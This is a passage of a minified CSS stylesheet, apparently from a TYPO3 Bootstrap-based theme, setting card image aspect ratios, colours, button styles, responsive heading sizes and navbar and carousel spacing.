img,.card-group-element-image_aspect_ratio-3_2 img,.card-group-element-image_aspect_ratio-4_3 img,.card-group-element-image_aspect_ratio-1_1 img,.card-group-element-image_aspect_ratio-3_4 img,.card-group-element-image_aspect_ratio-2_3 img,.card-group-element-image_aspect_ratio-9_16 img{height:100%;object-fit:cover}}.card-group-element-image_aspect_ratio-16_9 picture{padding-top:56.25%}.card-group-element-image_aspect_ratio-3_2 picture{padding-top:66.6666666667%}.card-group-element-image_aspect_ratio-4_3 picture{padding-top:75%}.card-group-element-image_aspect_ratio-1_1 picture{padding-top:100%}.card-group-element-image_aspect_ratio-3_4 picture{padding-top:133.3333333333%}.card-group-element-image_aspect_ratio-2_3 picture{padding-top:150%}.card-group-element-image_aspect_ratio-9_16 picture{padding-top:177.7777777778%}.card-menu-background_color-primary .card h1,.card-menu-background_color-secondary .card h1,.card-menu-background_color-dark .card h1,.card-menu-background_color-black .card h1,.card-group-element-background_color-primary .card h1,.card-group-element-background_color-secondary .card h1,.card-group-element-background_color-dark .card h1,.card-group-element-background_color-black .card h1,.card-menu-background_color-primary .card h2,.card-menu-background_color-secondary .card h2,.card-menu-background_color-dark .card h2,.card-menu-background_color-black .card h2,.card-group-element-background_color-primary .card h2,.card-group-element-background_color-secondary .card h2,.card-group-element-background_color-dark .card h2,.card-group-element-background_color-black .card h2,.card-menu-background_color-primary .card h3,.card-menu-background_color-secondary .card h3,.card-menu-background_color-dark .card h3,.card-menu-background_color-black .card h3,.card-group-element-background_color-primary .card h3,.card-group-element-background_color-secondary .card h3,.card-group-element-background_color-dark .card h3,.card-group-element-background_color-black .card h3,.card-menu-background_color-primary .card h4,.card-menu-background_color-secondary .card h4,.card-menu-background_color-dark .card h4,.card-menu-background_color-black .card h4,.card-group-element-background_color-primary .card h4,.card-group-element-background_color-secondary .card h4,.card-group-element-background_color-dark .card h4,.card-group-element-background_color-black .card h4,.card-menu-background_color-primary .card h5,.card-menu-background_color-secondary .card h5,.card-menu-background_color-dark .card h5,.card-menu-background_color-black .card h5,.card-group-element-background_color-primary .card h5,.card-group-element-background_color-secondary .card h5,.card-group-element-background_color-dark .card h5,.card-group-element-background_color-black .card h5,.card-menu-background_color-primary .card h6,.card-menu-background_color-secondary .card h6,.card-menu-background_color-dark .card h6,.card-menu-background_color-black .card h6,.card-group-element-background_color-primary .card h6,.card-group-element-background_color-secondary .card h6,.card-group-element-background_color-dark .card h6,.card-group-element-background_color-black .card h6,.card-menu-background_color-primary .card p,.card-menu-background_color-secondary .card p,.card-menu-background_color-dark .card p,.card-menu-background_color-black .card p,.card-group-element-background_color-primary .card p,.card-group-element-background_color-secondary .card p,.card-group-element-background_color-dark .card p,.card-group-element-background_color-black .card p,.card-menu-background_color-primary .card a:not(.btn),.card-menu-background_color-secondary .card a:not(.btn),.card-menu-background_color-dark .card a:not(.btn),.card-menu-background_color-black .card a:not(.btn),.card-group-element-background_color-primary .card a:not(.btn),.card-group-element-background_color-secondary .card a:not(.btn),.card-group-element-background_color-dark .card a:not(.btn),.card-group-element-background_color-black .card a:not(.btn){color:inherit}.card-menu-background_color-none .card,.card-group-element-background_color-none .card{background-color:transparent}.card-menu-background_color-primary .card,.card-group-element-background_color-primary .card{background-color:#A48A77;color:white}.card-menu-background_color-secondary .card,.card-group-element-background_color-secondary .card{background-color:#B5B7B8;color:#2b2b2b}.card-menu-background_color-light .card,.card-group-element-background_color-light .card{background-color:#f8f9fa}.card-menu-background_color-dark .card,.card-group-element-background_color-dark .card{background-color:#3E3D40;color:white}.card-menu-background_color-white .card,.card-group-element-background_color-white .card{background-color:#fff}.card-menu-background_color-black .card,.card-group-element-background_color-black .card{background-color:#000;color:white}.card-panel .card-header{font-size:1.125rem !important}.card-panel .card-body>*:last-child{margin-bottom:0}.card-panel-primary .card-header{color:#fff !important}.card-panel-secondary .card-header{color:#2b2b2b !important}.card-panel-success .card-header{color:#fff !important}.card-panel-info .card-header{color:#fff !important}.card-panel-warning .card-header{color:#2b2b2b !important}.card-panel-danger .card-header{color:#fff !important}.card-panel-light .card-header{color:#2b2b2b !important}.card-panel-dark .card-header{color:#fff !important}address.address>*:last-child{margin-bottom:0}.address-title,.address-phone,.address-email{margin-bottom:0}.btn-default{color:#2b2b2b;background-color:#eaebec;border-color:#eaebec}.btn-default:hover{color:#2b2b2b;background-color:#d6d8da;border-color:#cfd2d4}.btn-default:focus,.btn-default.focus{box-shadow:0 0 0 0.2rem rgba(205, 206, 207, 0.5)}.btn-default.disabled,.btn-default:disabled{color:#2b2b2b;background-color:#eaebec;border-color:#eaebec}.btn-default:not(:disabled):not(.disabled):active,.btn-default:not(:disabled):not(.disabled).active,.show>.btn-default.dropdown-toggle{color:#2b2b2b;background-color:#cfd2d4;border-color:#c9cbce}.btn-default:not(:disabled):not(.disabled):active:focus,.btn-default:not(:disabled):not(.disabled).active:focus,.show>.btn-default.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(205, 206, 207, 0.5)}.btn-outline-default{color:#eaebec;border-color:#eaebec}.btn-outline-default:hover{color:#2b2b2b;background-color:#eaebec;border-color:#eaebec}.btn-outline-default:focus,.btn-outline-default.focus{box-shadow:0 0 0 0.2rem rgba(234, 235, 236, 0.5)}.btn-outline-default.disabled,.btn-outline-default:disabled{color:#eaebec;background-color:transparent}.btn-outline-default:not(:disabled):not(.disabled):active,.btn-outline-default:not(:disabled):not(.disabled).active,.show>.btn-outline-default.dropdown-toggle{color:#2b2b2b;background-color:#eaebec;border-color:#eaebec}.btn-outline-default:not(:disabled):not(.disabled):active:focus,.btn-outline-default:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-default.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(234, 235, 236, 0.5)}.btn-icon{margin-right:0.25em}.btn-icon svg{vertical-align:text-top;display:inline-block;height:1.25em;width:1.25em}h1,.h1{font-size:2rem}h2,.h2{font-size:1.75rem}h3,.h3{font-size:1.5rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1rem}h6,.h6{font-size:0.85rem}@media (min-width:576px){h1,.h1{font-size:2rem}h2,.h2{font-size:1.75rem}h3,.h3{font-size:1.5rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1rem}h6,.h6{font-size:0.85rem}}@media (min-width:768px){h1,.h1{font-size:2.2rem}h2,.h2{font-size:1.925rem}h3,.h3{font-size:1.65rem}h4,.h4{font-size:1.375rem}h5,.h5{font-size:1.1rem}h6,.h6{font-size:0.935rem}}@media (min-width:992px){h1,.h1{font-size:2.4rem}h2,.h2{font-size:2.1rem}h3,.h3{font-size:1.8rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.2rem}h6,.h6{font-size:1.02rem}}@media (min-width:1200px){h1,.h1{font-size:2.6rem}h2,.h2{font-size:2.275rem}h3,.h3{font-size:1.95rem}h4,.h4{font-size:1.625rem}h5,.h5{font-size:1.3rem}h6,.h6{font-size:1.105rem}}h1.awesome,.h1.awesome{font-size:2rem}h2.awesome,.h2.awesome{font-size:1.75rem}h3.awesome,.h3.awesome{font-size:1.5rem}h4.awesome,.h4.awesome{font-size:1.25rem}h5.awesome,.h5.awesome{font-size:1rem}h6.awesome,.h6.awesome{font-size:0.85rem}@media (min-width:576px){h1.awesome,.h1.awesome{font-size:2rem}h2.awesome,.h2.awesome{font-size:1.75rem}h3.awesome,.h3.awesome{font-size:1.5rem}h4.awesome,.h4.awesome{font-size:1.25rem}h5.awesome,.h5.awesome{font-size:1rem}h6.awesome,.h6.awesome{font-size:0.85rem}}@media (min-width:768px){h1.awesome,.h1.awesome{font-size:2.5rem}h2.awesome,.h2.awesome{font-size:2.1875rem}h3.awesome,.h3.awesome{font-size:1.875rem}h4.awesome,.h4.awesome{font-size:1.5625rem}h5.awesome,.h5.awesome{font-size:1.25rem}h6.awesome,.h6.awesome{font-size:1.0625rem}}@media (min-width:992px){h1.awesome,.h1.awesome{font-size:3rem}h2.awesome,.h2.awesome{font-size:2.625rem}h3.awesome,.h3.awesome{font-size:2.25rem}h4.awesome,.h4.awesome{font-size:1.875rem}h5.awesome,.h5.awesome{font-size:1.5rem}h6.awesome,.h6.awesome{font-size:1.275rem}}@media (min-width:1200px){h1.awesome,.h1.awesome{font-size:3.5rem}h2.awesome,.h2.awesome{font-size:3.0625rem}h3.awesome,.h3.awesome{font-size:2.625rem}h4.awesome,.h4.awesome{font-size:2.1875rem}h5.awesome,.h5.awesome{font-size:1.75rem}h6.awesome,.h6.awesome{font-size:1.4875rem}}.text-column{margin-bottom:1rem}.well .text-column{margin-bottom:0}.text-column>*:first-child{margin-top:0}.text-column>*:last-child{margin-bottom:0}@media (min-width:576px){.text-column{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px}}.text-indent{margin-bottom:1rem}.text-indent>*:first-child{margin-top:0}.text-indent>*:last-child{margin-bottom:0}@media (min-width:576px){.text-indent{margin-left:10%}}@media (min-width:768px){.text-indent{margin-left:20%}}.media-list{padding-left:0;list-style:none}.media-list .media+.media{margin-top:1rem}.media-left{padding-right:0.5rem}.media-body>*:last-child{margin-bottom:0}blockquote{position:relative;padding:1.25rem 1.5rem;border-left:4px solid rgba(0, 0, 0, 0.125);margin-bottom:1rem;font-size:1.25rem}blockquote>*:last-child{margin-bottom:0}blockquote footer{display:block;font-size:80%;color:#6c757d;margin-top:-0.5rem}blockquote footer:before{content:"\2014 \00A0"}.navbar-mainnavigation{position:relative}.body-bg-top{padding-top:70px}@media (min-width:576px){.body-bg-top{padding-top:70px}}@media (min-width:768px){.body-bg-top{padding-top:100px}}@media (min-width:992px){.body-bg-top{padding-top:130px}}@media (min-width:1200px){.body-bg-top{padding-top:130px}}.body-bg-bottom{padding-bottom:70px}@media (min-width:576px){.body-bg-bottom{padding-bottom:70px}}@media (min-width:768px){.body-bg-bottom{padding-bottom:100px}}@media (min-width:992px){.body-bg-bottom{padding-bottom:130px}}@media (min-width:1200px){.body-bg-bottom{padding-bottom:130px}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:calc(100vh - 70px)}@media (min-width:576px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:calc(100vh - 70px)}}@media (min-width:768px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:calc(100vh - 100px)}}@media (min-width:992px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:calc(100vh - 130px)}}@media (min-width:1200px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:calc(100vh - 130px)}}.navbar-fixed-top .navbar-collapse.show,.navbar-fixed-bottom .navbar-collapse.show{overflow-y:auto}.navbar+a+.carousel-fullscreen,.navbar+a+a+.carousel-fullscreen,.navbar+.typo3-feedit-element>a+.carousel-fullscreen,.navbar+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar+.main-section>a+.carousel-fullscreen,.navbar+.main-section>a+a+.carousel-fullscreen,.navbar+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar+a+.carousel-fullscreen .carousel-item,.navbar+a+a+.carousel-fullscreen .carousel-item,.navbar+.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar+.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item,.navbar+.main-section>a+.carousel-fullscreen .carousel-item,.navbar+.main-section>a+a+.carousel-fullscreen .carousel-item,.navbar+.main-section>.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item{height:calc(100vh - 70px)}@media (min-width:576px){.navbar+a+.carousel-fullscreen,.navbar+a+a+.carousel-fullscreen,.navbar+.typo3-feedit-element>a+.carousel-fullscreen,.navbar+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar+.main-section>a+.carousel-fullscreen,.navbar+.main-section>a+a+.carousel-fullscreen,.navbar+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar+a+.carousel-fullscreen .carousel-item,.navbar+a+a+.carousel-fullscreen .carousel-item,.navbar+.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar+.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item,.navbar+.main-section>a+.carousel-fullscreen .carousel-item,.navbar+.main-section>a+a+.carousel-fullscreen .carousel-item,.navbar+.main-section>.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item{height:calc(100vh - 70px)}}@media (min-width:768px){.navbar+a+.carousel-fullscreen,.navbar+a+a+.carousel-fullscreen,.navbar+.typo3-feedit-element>a+.carousel-fullscreen,.navbar+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar+.main-section>a+.carousel-fullscreen,.navbar+.main-section>a+a+.carousel-fullscreen,.navbar+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar+a+.carousel-fullscreen .carousel-item,.navbar+a+a+.carousel-fullscreen .carousel-item,.navbar+.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar+.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item,.navbar+.main-section>a+.carousel-fullscreen .carousel-item,.navbar+.main-section>a+a+.carousel-fullscreen .carousel-item,.navbar+.main-section>.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item{height:calc(100vh - 100px)}}@media (min-width:992px){.navbar+a+.carousel-fullscreen,.navbar+a+a+.carousel-fullscreen,.navbar+.typo3-feedit-element>a+.carousel-fullscreen,.navbar+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar+.main-section>a+.carousel-fullscreen,.navbar+.main-section>a+a+.carousel-fullscreen,.navbar+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar+a+.carousel-fullscreen .carousel-item,.navbar+a+a+.carousel-fullscreen .carousel-item,.navbar+.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar+.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item,.navbar+.main-section>a+.carousel-fullscreen .carousel-item,.navbar+.main-section>a+a+.carousel-fullscreen .carousel-item,.navbar+.main-section>.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item{height:calc(100vh - 130px)}}@media (min-width:1200px){.navbar+a+.carousel-fullscreen,.navbar+a+a+.carousel-fullscreen,.navbar+.typo3-feedit-element>a+.carousel-fullscreen,.navbar+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar+.main-section>a+.carousel-fullscreen,.navbar+.main-section>a+a+.carousel-fullscreen,.navbar+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar+a+.carousel-fullscreen .carousel-item,.navbar+a+a+.carousel-fullscreen .carousel-item,.navbar+.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar+.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item,.navbar+.main-section>a+.carousel-fullscreen .carousel-item,.navbar+.main-section>a+a+.carousel-fullscreen .carousel-item,.navbar+.main-section>.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item{height:calc(100vh - 130px)}}@media (min-width:992px) and (min-width:0){.navbar-fixed-top.navbar-default-transition+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+a+.carousel,.navbar-fixed-top.navbar-default-transition+a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel{margin-top:-70px}}@media (min-width:992px) and (min-width:576px){.navbar-fixed-top.navbar-default-transition+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+a+.carousel,.navbar-fixed-top.navbar-default-transition+a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel{margin-top:-70px}}@media (min-width:992px) and (min-width:768px){.navbar-fixed-top.navbar-default-transition+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+a+.carousel,.navbar-fixed-top.navbar-default-transition+a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel{margin-top:-100px}}@media (min-width:992px) and (min-width:992px){.navbar-fixed-top.navbar-default-transition+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+a+.carousel,.navbar-fixed-top.navbar-default-transition+a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel{margin-top:-130px}}@media (min-width:992px) and (min-width:1200px){.navbar-fixed-top.navbar-default-transition+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+a+.carousel,.navbar-fixed-top.navbar-default-transition+a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel{margin-top:-130px}}@media (min-width:992px) and (min-width:0){.navbar-fixed-top.navbar-default-transition+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel .carousel-item{padding-top:calc(70px / 2)}}@media (min-width:992px) and (min-width:576px){.navbar-fixed-top.navbar-default-transition+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel .carousel-item{padding-top:calc(70px / 2)}}@media (min-width:992px) and (min-width:768px){.navbar-fixed-top.navbar-default-transition+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel .carousel-item{padding-top:calc(100px / 2)}}@media (min-width:992px) and (min-width:992px){.navbar-fixed-top.navbar-default-transition+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel .carousel-item{padding-top:calc(130px / 2)}}@media (min-width:992px) and (min-width:1200px){.navbar-fixed-top.navbar-default-transition+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel .carousel-item{padding-top:calc(130px / 2)}}@media 